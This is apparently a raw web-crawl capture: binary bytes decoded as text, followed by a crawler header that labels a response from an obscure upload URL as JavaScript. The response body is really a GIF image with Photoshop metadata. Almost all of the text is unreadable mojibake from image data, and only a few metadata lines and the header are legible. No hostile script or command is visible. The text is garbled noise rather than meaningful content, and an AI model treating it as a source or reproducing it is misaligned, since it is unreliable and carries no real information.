�Oa{bV�c#R ��I-���1�*  �����X|�(3އ��(JxbDz$�D�ĘI���O�����O8@����@J�C"��M������O�NȂ8����?�?��?(*J|hN��:��F�5P�5�MJd*J8A��G��g�Fd�(Y~�U������Ǜ��5����֋3|�3�G4t�JXA0 ���y��,��%0�?���2*�|�祂4�BB�ĵ�Ă�~iR$ٛ�C�H�Bϒ�kN�i��ĸ�ĭ��J8*�|�{|�hظ�J�O��?p�?�AJ���+ְ�?��?|AJH���N���ِ�C,`l���j���kJܪ ��~~i J��?�,{ �Ɇ�
�,J�lN�&k�C�4��΢Ć��ǇRCJ��N�kN��*\���*Є��D��JP�NP��ꉧ�D�b�}��B��}�����@ϻ>�J�컦ĺ�ȬJd,��ӽk����zh~��+N��¢��2j���"8n�N-��PO\iֶ����
@�zm��d���-�V�_��}�N�ڧ�����F���-O0l�XD
�C�D ��D����)L�J���� EY�m�^k�k}��
���P��D����-J��^*<�D�r������<n��ê�-m0��NX�����D�ǢD���}��J����ٮ���D�zmJB��U����.pOL@{��{�kJ�.�֯J�o�&��J��J �M�/J �����V�5 X����5d��pj��o�_���20J��D�,N��k|@�C6��'xÏI�O��	��J���v�NP֢D�@�0�91��DDBo�B��n�6�����:���$�
�B�2��D��5X,��G"�iNdCs�����{x�����/�"�@�*�	xJ(�2���5��#���1�u��DD��_%2�����A]Ƃ削�3�nJ8&���N�?���3\1O�p)��Jp������2���?x�J�1OP���D� ��d������4��J q����V3��Jh3 �	�?���	)�I�5�pN�2䦄	 oJx
{h������"/J��>�&�14���{���8�5��#34D��D:X��t{�4�
3l0H�<��?$5��.��0�?�BK���5o��?�� � |��R���D&Z���'dO�D��Goq3�r�1J�O�.J�r7���ބϰO��?0�_5{tm�b?׋;2Bg�r@D�O@�5s,Ng����֢�V#�,��;�5:��,��2��?���ޯNvJ6U�vO$�p2N|6��*�}��f"|0�5_��Jp�rmO���:{�,Â:5N�r�&�;�/uN�4N�JP�U�6{d������,!t�O7B7]���z�&"pO �X��*0O\�5�����'$�w�+/�H����,�?�0��Cl�CԶy��'�noB�Dh�D�(!`oN�}J�B�D�b0�i�Nop��,L�i��hg��b7O,�	|Aw��|A0����@*v��n�o8Q��A�5Jl���B`��c�_�v{dv#pf�D&^2|$�5���%>�:/�{�������6��?�6�wN�����J �:�XC{;��\s�r��Ke�}:w���v13z�^��*�u�˲HG�3�/��p�� B����fjh���x��Nj[���g��jyDe_��9�x ô8\�W4�~���DL���GKwJlz�D�?�3�-`�2=Ӄlӱ�󫿇V����;�w�y�´N�}f�J�:PT�JD�����k;J<����^�J���,l7�T�>�{��;��N���_�3�?�2�uN�n{�|d+���ew�O�;+�r�+8�w���G��2k߯�G�J����C�W��l���z~�X����}���{���Y[O9�j�N 4�{'�;��ذp��9�b{@�	��N����	X�����D�R:PlB6���Y{�mۧo�{�C)�rJT�?��ؠ��{�,3n�y<�o���� X8	P��J\�?����wNXH@ ��N�.�����G��q݆�Y�~{���z�B�����E�/�p�ߵ�Nn.뮟N����Jx~��DcG��l�%���?/Ǐ �oj{ ?��:Cp�������:u"ЃL<J��������;XC	(z� D�<��� �?'	0���@aA�)�#�o`E�9V��dH�Uu\�ϓ'�2�HDP�ڿ��I�R���6$Hd��gA�F�4ziҊ��"� �#��e���W���/�����5���FN������>6���sgނ��N�2�l`�F?��l���h��Z�L[sf�&<���R�Ę/���ٗ��?�� z�LQͳ3��XFB��һ`�y L����	��uF6��E,<W�vⵗ���G�D��/ذ0%z���$��X���'PQ0�V��+�ʖ�?�T*�3��	F���)� }8:��B � � C�lː>����2��K �X�(9hΒ�_8Dꋓ�A#4���(&>b#���`�"�
!㟡.���$�=�4�oI� 4K�(-#�$L^b� j�I䚷*�
i�G�Vo�:��Jً�(�3����� i�� ìȊ���((�&�ϳ$�Ɏ6��8��Q�.���.=U�kj"��6(,�'��숌#3-k�W���$"�&U*�T�� e4B��b	�Q��&b�+&��ʻ�F�U
`7q#�H�k�2�=9��������Q5*�.R#,�UE�W$:�9"��ŀ����
��!���h�"0���7\�	�f#�I�D	JRZ����ŀ  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/331e6536-c501-4fdf-b77a-0a16ad337aed.js
body_size: 35527
content:
GIF89a� � �� ۹��w͓kn����Ƶ�7^���_q�ۈ��� ۨ�����q����ݘ��W�`���U�٨���t�(W���ɈvoKN��̙��o����̪��ٲ��ۙ��MM���˕��������S��v�����hS����u��g�ؚ����ݦ�k^���n���ȉ��Uno��ݩ�蹸v/ON,/�"2�vq�MM�P��� 軫誩Y���W�������m�����sPfR.H�Uv՚��M��Dg������������ʉ�ٚ��wf���4���g� �޹��Ѷ�/*n-3�ȹ�e�vis�J5���Vfݻ�t0j�Bnص�����ºyx����cr�EuI0�z�笛XFKׇ��Yjު�OE؉��bXǽ�����e�˘�Ɉ�̇�����v�˘���ˆWc���詶ݹ��y��������w�ڷ�t~�Ϊ��z��xvIRqɺʥfv���,Cl�f�������6$,�������ue�X������x��U�؉����Ī�ޅ֥ff�FU���.������*r������׹hw�������h�Ǩ��������J�m%�F^�f��f��t��p��u�ʼ ڊ�ȥ��t�Ǚʶ���6��g�HF*ͷ��x�dM����Yy"Ĺ�����թ���gdѓ�ì�}�������>����g����}��?x���٥��p��rUiw^ZS`��J����ʊ����A1c�����������J.�j+̵�Η��Ϥ�?��{ 7�k��c��k��k��Z��k��c��{�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ad77de20-6912-ee44-a63e-6ea125b8e721" xmpMM:DocumentID="xmp.did:5C502E8799F411F09448F5ACC82D1BD4" xmpMM:InstanceID="xmp.iid:5C502E8699F411F09448F5ACC82D1BD4" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ebbd901b-c01f-b848-ac82-c8c8b1c20057" stRef:documentID="adobe:docid:photoshop:13f93745-1eb6-d747-8dfa-be90b0b3f66d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � �4Ӥ@���(\��VÆdn�"3h�Ax� �#x>
I��#�T�<��� IdZ�TB�f�n�����'ON@{��(�,H����S�M��# ASRT`Ū�Tׯ��1X����n>T�P��[�(���G�6����G q���aw�$-#Cs��e5�А��M>{:�ѤH�c j����Ru�����_I�18����j�B���o����	oI�zG"	b�y�-�dB#�坘��d҃	'͞����h�$�H����3�LIG��ګk�\�.KV-[n9�[�]�Gu�Wq�m��8�s�a:�P�#�)V�dJXFw���Sw?}T%��z���&�8� l��6ϤvT�Uu�U����0��PnI�PEqE�]��W^a,7!�^�΄&�M4�$�u%���0(z�I$�"J�t�i��� DO�'UVC���V�g(����n�E#qde_y9��[N�I�:�a.��لM=�x�O�p�P�h��v��*�0��Fi�Q���u��nS(Z1`�d4�V�qMiI�5�&�@�Ʉ(�QτRCa����[d!*1��<�w��,��*o���U�}f��*Z�����$C�Wo�8�G'U*��\�m��p-��:�X�4U�1N��47�r�f<$R#�lg+�<C�i�Ѽ��Z���0������Q�Qj�0�ȅ1�I��4
Ity���{�$40V��:a�&7k��DB,�r�g�<�($�J�TB�;�l�
����Џ���pI�Q϶���
�d�m�$�CA��7+����1�7$�v0�,��4�M'�B14h@']`��$t���A
ڔ~;l�Bǲ�d�4!��J��� h����m�A�c=*���Fo�L��∛wvɠ�� �gcBWď	5�J���	&�wA�����Th�d��nM���r3�U�7���P�<9L(����1�+`{]a�0BLt���IuJU>��s�F�L� ��W`��?���
/���^@����H��@��n6k
}�`�KQi)���F<�=jJ�2�#,���-mK����8�.�Q���&���$(!3W����>�*$��� 1~>H@|p�@W0F}���⒗L�M �D�.5�Q �@a%jQ�j��~���m�'9��g=5^�W�*D�8v���E
����х0�(i�@�J�"{�H��0WHdx��$Ԉ����7� @ �͑���lx��o�d���%'�ж�8��Z����E��8b"]��0i�ǆr�/@/��М&6sP#:�%�����P�'8�o��@�p��)D`ZTH������Y��&���5b�z�����=^T�vHB�`�=��||ai�RҒB�&{��+ ���f���CL�Iؠ�.��#��4���(�cK	ƣi<Ka��Hb$���#��~�p�pcPC�ф����@E;�}jIf3B�d�U���g.��J��9D�jҴ�P���pҚ���)+e���Rv��rn���V���L�(��0��Z/���'>�D���C*e)+$l����?�L��Ԓ��f%�����ڴ$&��:�u4j}b�rk@�YX�)p�5�U&/yȕ�#J���]`ݸK7b�@(k�,5�Mj�6����e��"iD�*��I�El�A��/�ؔ��H@�}�U���Jy�@v2$'yW<_�W� � A���ǎ����������]HB2��ݤ���4��Q�e����*4_���j�e��p��9ʎ~�b ���喊��/]����xí� ���GHºT�dC��Ng����� �0'��e�f�d$��� 3��DF�/���<�=8_A���_\g'Q�" k��k��򬝉Jސ�,�t���v�/��]B8��>�	�=�)�A
�p���\�2w!bNBg_]�`c�hB�3����7ǿ�$��?b׉��8���f� 6%o&�GGz�Mv�r�iLȡ�Y>�s�e^|�p�0���x��bKC�mY�v����M� j�~���h���&�
=Z�8�K3��IW�8;�Zm�h-T� �-~�t4��Yv�r�I��ְ$
�]3�AfH�����n�l��yp%j����{��H��I�
Ov�kF��V�Җ��Ӣ52=Y�pn��9,������!���; �+V��$�Q�+���j���N�{���󢖾�AAo��`�8�S'�+<�8p��mJ ��׿~M���[T�IH���=�5�ݡ���]:���3��b(�	Tt�1�*k|��SID�U�ut@C4�Lx�g4�:�pg�Χx�T��xo�[�e}�g<�Go�F��Trp�KeB֓ P
��3pR�� ;�^�z�&�sn`f�k����s��H?��:,c:h#s�6��|��c�p��x�aJt`�h��d�y!�yr�Hp@�	�;�z4�
]�� ��@��n��ܠ��Qw��D� 8���b����o؄O� :�� /�� �`��|�V0o�e��(uU��`�e(f ��ː�]���Y�@p0� t�p�w���r��npqGYfp�`bC���x�#a 9������ �����B'� V����|X�xN�NPgE�$>!�}�y��Tf�r� �pe��:o�=Jpv }�a|p���8��J� ������GO���Hop�# ��	/� �'f�鈉$�	�P�l�Q�X'� �� ���|��B����[�X�	�}�bu4�d�Pe����0�!B9p��T9 	R��Ynw�y�� b��YTDYL��%v�g�֠ʠ��	� /���`�,�|�B 5�	{�	|y�5�
�UȎȶpf@�'d�T}�uW\�} Xj�4~� �Hp� v!�^���
}�v�ay�4�z!�nyu ��5 �`�,3�~�5��0�	7H��2P���{�	����pxi�=��ٓ���j�i���]HK�qJ f_g�X�! *PFY��4R�ak w
c��ncL�&d�iP�P{���i;�	�	�P����P��xyzU 
�p*��	�q�0@
������G��y��F���@eR�(Bv����P�V�qd;��ap�a�	�0�I�)G�EY��if�f�0 ��������؀�P&�0�UP�G�	Z�	�0^i��gz��	�0��؅�  �W6�y`�T�؞��*�z�F^@p�~�
��dI���G�K�o��i�&��h�����	%�	��5�	+� �G�	��ٰp�	|Y��z�zʢ+
��0�f���[��96:*�B��y��?j�/!� �!���e�
��
KJ���K8�zJ�Tf��1�&��	�79�0�0��	.����#49�@�ep59'Z'l�ʪ�=Ɏ�08@�:d�S�5ʔ�3��:��* ���U�aT;0,�aR@k�6�0
�F]0ŗTИ�p�@s��� �����.����0:Z�*�@���.@�p��y6$�zz�+���9��)����bm�	~ڊpqU9�PF��y�@;
�p��~g�n��:��c6f'6uP0'o�d��蠉Ps 1 .0�@�@�3B���	�1��1@���G��&���p�i뉠����Rf"���kuPf�0�٨V�e�6&��:+�<���:К�xvg���nf�u��@EZ�Gp	ָ�~�"~p�p�PK� �	���� �к1�"& �p����j�κ���p�9���ye�T�ȼ�j�* �зa�A5� PP ��`
�|
t轟�	fpPr��p��J�ޅ�si�u��N�� �@_K������ں`���P�z@����
���7m�ɠ�#>��BK5@��;�pa�ˀH0��e0�^�3��;p���h�������Y�zL����'
���P�0
� ����L��{7�yп�P�0
���W��`��ʢ,:��
���L@&�LicBvp��螥�� ��W�m�#x .�0TP�
�|0p�P���e���	�p�0׏��9����f���pɣ ��k��v��@�0	팉,�U��	��zj���B�r\S� �ym$o'8�i|���,�m� �r ��o@�,�6�0�zL�R �#�� sޜ�}�$`�� �<	����L�ְ ;�L�Z����� S<�u���ԩ|���� -d�F�L�/Qjop�iȭi, =a༱s*`� ƀ���( 1�R��z�9��K��y�&o<�]��� "9H������bDx�N�*)7��&�6�����Uhf᝽KE^LЉAic�y y�V���� ̏���u ���&�r�^@�р<0׾�1���e���T����Á=
B��&��D���
#��2�� ���M����%�8 SM�P�1iY' $�������a�Ʃ��@�Pjx9�A�T^��b�(����`9+����~���f 	��.�0
�P؃d��=��3"���6���L��gk�����=d�ƹ0����
���ڬ- Y)er��⠆��A�pb�n8;`	.��R�9��pj@~ޅL�t��0��bn�4������(����9����mc2&�1iOv�dl��i�%<r�c@��0W�@��I�ۇ;��O.�0����p��a���1���ԁ`�c>�	Ȓ�S�j���}�����f)tGb�br�n����ھ�����9�	]Ѵ- T (�����nM>� ��kJ%	���} ��w�}�sP�1���0�������6i��h�����M��,��@Bv��Ni�1*@Sf[����k��p�gm��1��T��T`?���3���neD�I
'�~0�wP�� ��1�G� ���̤B`;��~Y@�)�����]�܀��^��)T�$+�|���� �j�b��˾���T�p�M>�Ҿ�
.:[� 	����>��0qO�S� p�����G ��cnl@��<����=����zP�����A�-�W�� �ڭ�	(�ƀ	� �9p8˞�ʎ�O�o�M� ������m��}��Pn�?�� �/~�P��� �B � 
;��� 
lВ��+�����<���������p���!�H *ˀ�w��*��qj��R�0����b���`" 6D�"ڦhT��S�pǚ�֬� g"�L9�8*h�G>N	����s1���R�g��㈹i������A�
��O�=�I�٣AG�[8p$yӥ��\�,˥b�
*r��4�$r�!�V*kr\�$F�&yEx�kA��P&HT���TƝ�xͣp0u�Ӊ��).\��9�J�-��ҵ��>{I�}P+�k�@���"��={�4�����].d�%@@q�T�T�,�m��C1a�+�P�<8�%"ď��7���%�]0!�9�fΞS��_��ҖB���\��P<0�D�(۔�G7b���
_pΌ�뫰r�9��r<Pf���E��@��DX"o2/<|/�f�=!3Ȁ>Xh.	>:�A3�6�4�Dp������!�0�s�0�P��,n�Gbv��5.��k9�H� �ڢ�
�0A�M ͫ�E��QG	eAGX�=�D�
#�������R��a��t��ـ��LXc�go���O4@�P�I�
���in�z�c����d(,`���^��Z��%~iTp%`A�I-�0� D�hD�)l(D�$���(���?1U���	@@����!Y��v��_E��q�U�O�ɕW>��a�td�q�IB-���L0��P��1�_8 �f���:t4Il���NT8نN��/�~W:g�~@�Բ��UQ �Z�'����o��ؕW^.��+<� dsP�-� ڳ��k�,	�oi�C
�   7<�̝A�u�8�(���m�$�蠎'5{FJ? �W��Q�(P�lx6b�}v�6aH ��n�8c����9^YF����md��D�f�p�a�Vb�/�C�_v�r�}WjX%�BnP�:�ܙV>J�)h��~�"j�XjV E�c,ZA;���a��G"�b+�!�w�`(� �8pakK�
�9\�g���u7Ka�8��l8�UԀ��zx��@(��%�����!�����\P�)$mt&)ݿ���`�8"f��-`�c�?:����fld�CB�����p	�6�Gȡy˂��u��`�@9n�CUD�������o<K��D�� � e)W���rpD}����ģi~@ 85|���h� ���MЌ{�"�G�h�w�����O�`aH�F`	�2�,s{�&`ȂR� ����V�,؀=�$:P�b�6�F�$�����KɈBtb�@B l�?�d
N�G-�����5B���p'�0��a`�Ӕ�i�#ţ>��jx`X#P�%�Q�d��:�A� ��!�� ,�������ir�H\K�� @�B��j:�G ��x����Cв�_ĥw� �az � D�V�ƕU l���P b�w����Ql��d�
X�Mqh3Y-t��CRb���\P��x^Ҩ��t��q�\� �!zHURB ��pA<�t"�y�Bρ �R�=X�2P�iT�	���V��'��c�Bq�>�����<�v�GɔuB�'xD�@	jP"��.q�DT��>��{#��6�@��%Z�Z�U�,���F����X�H5V���gl�(d 
4�b�&h�3�k�� �#���*��^��t)vbzș�x%��-�?��.�C v���}�����*�X���e����`��q��4���ȥDk�50�	6�=4�����]E<��!�H�+���Қ*�3�⢚J 
9pF��%�A@@2g�L>� G�W!���D�"��;F`Ta.�0�̈d
2xF-I�۩�ucf���l\�3��Q����p�H�P�d����sv�|M���xAu��( �C;���/ As=� �J*<� ,��#���h��A�1��9p �,�:���|0�j$
���{�C+vk�;l�a����މ4��8��D@a�}�R�BWG[,@D�0�L6
-�msr�ݏ���mZ���?��Ա=,b^F�0C�������d�3���s�#f=l��o
��Ibd�j��{2����ٚ���8� ���� �@��8Y��h��>ґ���o��xW������2,��U�Hu,;�����D[�At�	��I�k�@�y�ZG�{w��Y�W;.�e�FXj�֮�q9��
P؂��oX�/��y���%�"f�F����l �mt�7��E`	�H��9#��N]U�wUE�fY����G6�n������8�{;(P��K�<����qq���Y(Ⱦ�A7����8���9u-%2� "JJ�*� �[@��Ҍ)�ψ���\� X8��`BE ��҃�;�=h#����C
�=��8D��(�F� (��G���R���`�-��H��xI����@���	A�[�P� �Cӂ'��L������������,X�ܩ	!�NP�.�k�01&�0��8����) @���K�&k��Ēp���ʀM@_(_�ɀ��5`�%؁������IA�N	"��(9�'��AX#�J�1�GT�W!P���&t�L�B$�B(P�E �y�-����X�G@�P��OZ�h�$_�|�X�4I�N^\	�!C�E� %Fct��0�����a��Zj(ު��X�uP�p��h�Z�E8ɓT����KD���MT;�Ʉ	` ���Q�HH>o�U�<(�D@C8) � ����$�Q*G��L���E_p�N�Y(9��Y�D�ȏ�#���0
�0��jT`�%�Ԓ�ꃍ��h�L�5�y�(H���ˋU|*(1��I(�)1  `*�O���HkES�E���q�Haw� K8�����x�2��g\
�ؒZXl(�����=�1!�#���Ӓ8���Ԕ��h�	�	H�0P���g���wX<�G@1`_���,���>��'{R4ʑ �<MI�J$i>@�Rp)�>��M)K��s�B�ؒ���܃j�!`PXK��{`N���\o2���t�<��,����h�*�L�1(�5�{��� ��R�E���'�<skOZM8�8Xʿ���p� ��$�ָ:X��l��$X` +����D�P(�M�L�QE�����k�M��P��� ���b ��G��� _����z�6���Ӝ�é����I((@����h��#8�BРȆV #���PX�TP━J�8�)�M��ME�*�&�D8m�5�*@ Tx@/(OV�S�@�'@��Kʱ9F3� j��W8M������-˥V�]�.���Ru�Rv��6B��ZN�tU58(�	�����7%�8��P>*0cx�wx�hJ_P����7p�V� ��`4��!����DZ;x	���A� R  ��22W.�= �vm�=P׮�KD�������gɀF�/ y�pSB)@Y*@O* քMX1P�R؁h ��(�������ʹX��<Ҳ���F �R�M�xq���-|0{��WqYu��t� =�۾U�0�ゅ��'�W2M6>��R؄P ��	�xgAQ�mL*�f�Z�H�M�/��F�� N��o�6��Q�=��)��"C�2��w)K?�f�'ť��i� �X Uv�0�=n<;(����l\�K#��	��-���U4`=أ=���K�xO40M�-TF#*:����M�#��Fx[���-W���?
�Q0�/1^� 0��m,�8�I��ϒ��-��R��}x���G(�&ϵ����+*p��d]��_ �1G#���$D��J"n�۴�Vx5�|Һ]��(.\�Y�e��}��DUeU��`���R(D��+T�x������w�c8�[-D��+���L���5ԋ� �_x�̀$�`�t��Mp��P@+0^k�����d��W�.nI�P�M�]���K)R�B~�\�V��b`�b�)��a(�qhQ�-�4�����	2�q�!2	�����'q:�D&��X �RPe���n��k��JlB0��BNI�� QL��O��5�^ ��^1xLHX].��h��H!L(�u��d]�=�:$-�h"�T�JV�K�I&#Mg�b3��gx��L
(,���`q��H]����|&��U�h9�Ѽ�+�a_M��,f�M�B`4J*��P�h?�%=֭��J�[�E�V�5W�=PЇn�(�Y��J߃����a�4��U��APXqȁp�a�D<�+'�9{�a���K	HŶ�fi`-��z��Y�=�/i���r���=^f =�(��ۀI�~[!R��(/p�$�$�9�؆��iB�k�@���g�1؋zj������F�@�i*i��Q{���W�-�<=��d�jPi�P�(l�#���L���fi��<@�	�yҖ	�����W<h���M���AQh�Qg��
y�#��^�:h?%��&��uЅ�[.=+] s��
� ��j0�D/.m�+�)(o���wheF}e ���V���m���$����>����v�9��H{�lMF~���gx���:!�p)��p��P�`)�R�61����܄w �	p���u�M�'тP���L�i�/��o�ս��� ���G�ʦrgF֌���$���R�p+0e��G���rP�(����#���Rx����g��8����&�9�J����c����{�Q��Q#¯Ŏfw�� ��P�&�%F���Y(3�Qe�Y�W�iW3+\�J
g�PO�Q��G8�OJ�es�c��U3��o�A��8P���o-@�_L�V��v[E�j��Q��	X�����o�@��1���&���ʳ"2om¤gO"�-���U�>�9{v��j��1�]'M�y�-o�^w�'!vY	%��e'�u�E��I�%P EA�QvD`�����M�n�OwN��~���$�F�\���Sw7�����0  ������`�����O
�V��Ts�@�A-�X�lJ^zq��d��	[�^@x)oqk�5����$B�Hɀ���	�U�F����q�qR��  �o�uoI�gH�������A D��e�u EЅė��xe�K�lQ�|Ҷ�#�z�Ti���2�gpAw���/����;t� o`�cp��P]l^��q��>�>�a�ƔFS�LA8e���8�����t)Z�mO'"E��#d�HA�:����A}�Vܫ	GJ�:}(T�62�1&f���H��"�[,@�@V*�Z�k	Xq���
�/U$H`���%",̈
���F�(`Ѩ�_�|eِ� C�]�P�X#)�l��M��&D]�'��3���)D߃��ﭙ!E�N��*����%�m�j�U'lڄ8ʻ�gӕ�b��`H�7������UD	�����v�F|������R��~�׭X��?z�v,� h�(#Ȃ�(S�K4��
�d[!
dH���&��W[@�SM`
�pe�\"4�W03�^�[K�ŝrv-1[ v$A}��@�9��D��c�i�Q,��h֌ڀa���?2��B5�C!N�i��(��;���J�ebTsAQƽ8��K`b�8���7�5U�2��V[��H�ł��!}SV��3���H,�Āh����, &�')�j��#�+3��=�I���g^,0�(Re��,�ޠpE=�h;Ύ�FE�VBɬ�~}`���i�SLd�2`�_ �d�2gPp�%\����C�H�F��/�D����t��@� q_,@q�;xL �Sz��T���'k`��*�K������b�ؕr��5n[(�q`~��n|��Gw��Rbt_F�p����aR[�/�#�2�����>i��D)���̀��xf��R	'W���rsYPV=Wh{����(�켗��Bg�1ѕ�e08V2���.���*�X�	� �֫���c�Kll��@�<7��!�	Ew�Grxw�I�/�sE*oB�]ĳ���:�SB��K�G|܁�D�#P��"p*fO`��^�3� �����
����MW�X(4������1��p�+���ӧ	�b@�V��2<$j[0��r�b��e�M9��$���|�B���w9 "�� � l�ZfA0VQ�b�
ةiv��$̶=9)�b,A)�T6��bI��J�Ч� �r.�	�M��Q�q
W���S�Ry$g�LH�,_�H���sX��P �c��	����`���&;{$a[ ��(�d�^��&������<'qx ���(���a�+�+�8Nʲ�I},�� 4)�L̀�Ӝ&���C��"��ȕ�
|Q��^*�?��/�	kc���6J{`	X|��41�`A,�́�E����@8*�rt�	Q�Gd~�x�aV��ɩ���|P�@z�>�4;�'��M��#{�D���0�"�D9)�|M��=��2�mRVP�@1��wő��.J<�LE9���\�̮��pt��T�@F3���ğ��if��ڜ�p�)�S#��?ڐӜ*C$VȩH���� Ca?��+�q�,5��Q��9�G@���Y��+�y�AW�q��M/fd}c2��")�,��@Q���	P��'2!\�&2����\p��?"��`)@&�"1b��lTqv��Fd������Pp��R�h-E`k�w,'C�j��Z�UZZAZE�ǧH.���@���B!��%� �\ts�Q�.V�%�(�AzBiF����@a3���1g����m��M� �� Z�vƨ A찆�|p�lz�hht�)��kEgEk� �[h�W
�a0��[88�;�.b��2�� b ��� /�a���[��vv�Ň=����މc�[$  �Ay�X�����WʰF���p�e�`F�7f��M��FV�J��������,�B�uM��'�9кi�C���[����O�5�̔�;�#���
Jל�\n�@��8H@.u�j� �%@���� YQ��U�����x�V�c(�|5�G�Z�Uk���-).��^��X��t!�B�i��8�i��
!`���=^`P����ŽJ	����N�M�_X��c�@4�i�.������V�V[�kx|�\�{�8�a�h�p31�L�{��^n?�ؑ����		����X$�āZl.��X�Ae���sq<�����"	�� 9�-��ӱ�6��DX8(|�D�s��2()��������	8d��yeB�A�1�+� 2��w"S�:,��:�wb�������b�&{�, |y�͛�Z�@�Aj��v���vpf`B�~k-3$Z8D+g�&*��_H�ǵ�<�����^,���w��Џ�p�<(j�y�OQ��G(ф�}����vDQg����C16  ���聤�C4, x�m˦�*��U�P�dϢ�ၝpPE�d��iY�5���!x@��!���$���B���8��JH]-B��� �A�(dC(��ك.�^��m²y���D�u���  ���2H��BA�Lt�Vt�@r�Ė-��e@]Xٕ������-�'�Ap�YHC<�����9>�&J �ti����@�@(���X�#`�Ź���R�X v�  ހ��|���@W�������M ��!h��������������9���� �e�eP0�(�I\�!L�������IgAA&�W��&J�( ܀!�E��޲u�O� ���`K<� *¢�������`:B~Bp	�'��' �!����C�����Du]C���DR@��=��.��+����A)d�#X�6"�{5�z�!��'*L�>��A�@!t�2�̄���1�P�p�́G>
�>�aj6�@ �2L�2$b6�
,\�\�`]C;��5�%�%���4��>��+�e8�$��#��J��H#؀!LL�) �UL��/� ��(���׍dKt`Br��r,%X�a��>R����f�-U� ��̚V2���� AE^��%�Y�(XC��M��p���B>��\Υ׹�<BJ�%|�R؀��e�W��(��M���At�����X��LA�-Z\T��M �A�����Z?L^C�`< �XY�%F^�դ��fn^B�P���>��>����(��#�<�XB& �7.�&>! �x����H�� �/��ߴ要�`f�م�<��u�-���h�/ C( y���V#z�I��m�%��Z��X2�zI'�G��FpA� ���#<�Jj�z ��v� ��l���A)�x��݉�)f���ZTt֕����+��j"�U��|Қ0ΏCnD4����eYR)m�eZ�%��eg�֭ H
�.��)p�pA� �)�fB&�[�2�\h�mO��PAd��l�~����i�v���+Ё�(0�2��|�Z�&W��W��%��n�'�¦ZCX�%�%��A��F I6 ���
���*��������(]���-�R�8|'������\�t�-�w,ϕ��"24+ ��$�0Zkk�HPWr*Y� Z:Ȧv� (`�G��.@�FB��#�k��K�ǘ������_4X�(O)��w"J~�#&P���Z�H]T-o霖I�R�0�|2��B֧� .��nvkZ�l�tk@)����.���,I��%ܬ���\��z�яl�۽��ؙ�pկNO�ɣ�Ō�(TT-
�p$k�I� Ll�Z�i��!Xk1#(�r�Z�A�njZVZ� ��GRF��B��B��(4��Ϋ���Ύ�Z@�w������A<���E��b��,ewt?b�z$���ҀX�UBn���=�(`�H��v�Ht��ٚ�mZ
(�Gުk �%INC�X��Ͳ*�ƕ�d�w���U�\q��z-��c��!�j�V-�>,�Y\ρ� ���61X���o��.\��zD��쒥H�k���5�Dˊ꺮kq����B
4�6���>0��SD�A4� Gq`
x��J.Xm����D�Lݳ���B)�$��q���-�������m{����Үmj��Z�'aݨRe��38�6dr
��
�@���l��P�.��@4,O)`�+z�,K�l����2��.�;�3x��B C0x��� p1d2��3�`��m�>@"�{�5l*� ,X���� R���
d�:o�d��)�*(O�1"pnk��){ڮn�+� ��;,-<�H��M���tPu�r��d&x@ �4D�4��(3�3.�A� � d���`�S3�Ă?<��
�������L˭��l�R�C:B:��@;��%�͎�r�U�D��8Ѐ?����<���wV�~%VG�u7 �Ȃ�FB$�A�v)Y��Eϥ1�+ B.��G3s6dC �Ir!\X
�6�&�
�V+H��_ x�3p�Ng�Ԁ'���< Vp!?5@�l����8@Ug�h��A�B$,B�� �v@Yw�Fh��Z��	��G�4'�d�I�4���5\B_1�6Y�Lr�:�6g
t��s���8p�f��z=�+u� t�
��j�w2C=�Ai��3��(�v"TCT@k�6l������+CZ�+��9� 1�vd�]�U8�<�ȴHȴ���aC�dt�3l�3�B���@�7�/o��\�{�8g��g?�cuJ�#��8��t�*�u���T!��~�7���DChg�EG�m��2���g�o�BIC���ð]�HPR��y��@+�MSr?�B{@;�xuC'��g{�f˸�{���Ay븎[Psu7�@3�uko ��� |闾6��7�NCD�̢����4��4�C0��3�.p����og�z�
����:Ժ8)�:,@����AG�@,�d���a��qz�&��8 ������{s�g/P��%y�oXOt��w��7�{)�w�Xﭷ{i��1;C�-���Ȼp�s9'p]�:��y�D#Db�G �e<֍3D�-����s&wCb빴�7$�9������k{7|<�o�kP4����{����n��G與��'A:tA`B�A$��<7p��{og����y�F��/=Ӄ�"��G��vb?1'���S�gzt�@���؏}7��* /��l�6C��v�G� �C�;�����'A�ChKt&�A:��Λ� ��sy%���=���Gz�G�قJ#9s�3�3< !�2 � ,    � �  � ��8��)s��`��9��p�b�:�i\T�̆2e�l��A�39Ō��!'IT0Q�)�&�.��{�3�2?w��9�P���&��,N�H�J5���f��=]�H�# A RhˢE���[R�3H�C��9��AC�mh�Ա��_6�% ��br^�2���f3a�̼3��7o½�ŭ�P@E�*m��)T�O�J���NS��:`�Y�d۪m�8��&DH����)��X���Eq�!����rx���2G��2�|������A�Qb��Q�O�:���5ٵi��T_�@Y�F\g���[q�%�\LaC���WC��"u,�A���G��3+Òc+���L9��^�xQL2^�'Zhf|�j���_S1Ȧ$mZ���=��b�����pp��eq4W\�e�sMD݇uT�v i�
